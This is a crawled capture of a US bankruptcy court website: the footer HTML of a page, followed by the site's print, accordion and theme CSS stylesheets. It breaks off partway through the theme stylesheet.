		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t96l71"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71
body_size: 2370
content:
/* creates a print.css to optimize printing of pages/content */
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71
body_size: 473
content:
/* Temp CSS to change the text color of Accordion anchor tag */
.ui-widget-content a {
    color: #205493;
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t96l71
body_size: 28653
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
